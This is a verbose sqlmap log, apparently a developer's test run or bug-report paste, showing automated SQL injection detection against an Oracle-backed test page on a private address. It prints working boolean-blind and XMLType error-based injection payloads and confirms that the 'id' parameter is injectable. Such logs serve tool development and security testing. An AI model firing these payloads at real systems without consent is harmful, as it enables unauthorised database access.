 (master) bernardo@ubuntu:~/sqlmap$ python sqlmap.py -u http://192.168.231.145/sqlmap/oracle/get_int.php?id=1 -v 3
sqlmap/1.0-dev-c9bbd14 - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers ass
ume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 23:38:08
[23:38:08] [DEBUG] cleaning up configuration parameters
[23:38:08] [DEBUG] setting the HTTP timeout
[23:38:08] [DEBUG] setting the HTTP method to GET
[23:38:08] [DEBUG] creating HTTP requests opener object
[23:38:08] [INFO] testing connection to the target url
[23:38:08] [INFO] heuristics detected web page charset 'ascii'
[23:38:08] [INFO] testing if the url is stable, wait a few seconds
[23:38:09] [INFO] url is stable
[23:38:09] [INFO] testing if GET parameter 'id' is dynamic
[23:38:09] [PAYLOAD] 3173
[23:38:09] [DEBUG] setting match ratio for current parameter to 0.746
[23:38:09] [INFO] confirming that GET parameter 'id' is dynamic
[23:38:09] [PAYLOAD] 5598
[23:38:09] [INFO] GET parameter 'id' is dynamic
[23:38:09] [PAYLOAD] 1()))"))"('
[23:38:09] [INFO] heuristic test shows that GET parameter 'id' might be injectable (possible DBMS: Oracle)
[23:38:09] [INFO] testing for SQL injection on GET parameter 'id'
[23:38:09] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:38:09] [PAYLOAD] 1) AND 5505=9310 AND (1545=1545
[23:38:09] [PAYLOAD] 1) AND 7242=7242 AND (1414=1414
[23:38:09] [PAYLOAD] 1 AND 7639=2542
[23:38:10] [DEBUG] setting match ratio for current parameter to 0.746
[23:38:10] [PAYLOAD] 1 AND 7242=7242
[23:38:10] [PAYLOAD] 1 AND 3996=6423
[23:38:10] [INFO] GET parameter 'id' is 'AND boolean-based blind - WHERE or HAVING clause' injectable
[23:38:10] [DEBUG] skipping test 'AND boolean-based blind - WHERE or HAVING clause (Generic comment)' because the payload for boolean-based blind has already been identified
[23:38:10] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause' because the payload for boolean-based blind has already been identified
[23:38:10] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause (Generic comment)' because the payload for boolean-based blind has already been identified
[23:38:10] [DEBUG] skipping test 'Generic boolean-based blind - Parameter replace (original value)' because the payload for boolean-based blind has already been identified
[23:38:10] [DEBUG] skipping test 'Generic boolean-based blind - GROUP BY and ORDER BY clauses' because the payload for boolean-based blind has already been identified
[23:38:10] [DEBUG] skipping test 'Generic boolean-based blind - GROUP BY and ORDER BY clauses (original value)' because the payload for boolean-based blind has already been identified
[23:38:10] [DEBUG] skipping test 'Oracle boolean-based blind - Parameter replace (original value)' because the payload for boolean-based blind has already been identified
[23:38:10] [DEBUG] skipping test 'Oracle boolean-based blind - GROUP BY and ORDER BY clauses' because the payload for boolean-based blind has already been identified
[23:38:10] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[23:38:10] [PAYLOAD] 1 AND 9405=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(121)||CHR(106)||CHR(114)||CHR(58)||(SELECT (CASE WHEN (9405=9405) THEN 1 ELSE 0 END) FROM DUAL)||CHR(58)||CHR(98)||CHR(104)||CHR(
102)||CHR(58)||CHR(62))) FROM DUAL)
[23:38:10] [INFO] GET parameter 'id' is 'Oracle AND error-based - WHERE or HAVING clause (XMLType)' injectable
[23:38:10] [DEBUG] skipping test 'Oracle AND error-based - WHERE or HAVING clause (utl_inaddr.get_host_address)' because the payload for error-based has already been identified
[23:38:10] [DEBUG] skipping test 'Oracle AND error-based - WHERE or HAVING clause (ctxsys.drithsx.sn)' because the payload for error-based has already been identified
[23:38:10] [DEBUG] skipping test 'Oracle OR error-based - WHERE or HAVING clause (XMLType)' because the payload for error-based has already been identified
[23:38:10] [DEBUG] skipping test 'Oracle OR error-based - WHERE or HAVING clause (utl_inaddr.get_host_address)' because the payload for error-based has already been identified
[23:38:10] [DEBUG] skipping test 'Oracle OR error-based - WHERE or HAVING clause (ctxsys.drithsx.sn)' because the payload for error-based has already been identified
[23:38:10] [DEBUG] skipping test 'Oracle error-based - Parameter replace' because the payload for error-based has already been identified
[23:38:10] [DEBUG] skipping test 'Oracle error-based - GROUP BY and ORDER BY clauses' because the payload for error-based has already been identified
[23:38:10] [DEBUG] skipping test 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE)' because the level (5) is higher than the provided (1)
[23:38:10] [DEBUG] skipping test 'Oracle stacked queries (heavy query)' because the risk (2) is higher than the provided (1)
[23:38:10] [DEBUG] skipping test 'Oracle stacked queries (DBMS_LOCK.SLEEP)' because the level (5) is higher than the provided (1)
[23:38:10] [DEBUG] skipping test 'Oracle stacked queries (USER_LOCK.SLEEP)' because the level (5) is higher than the provided (1)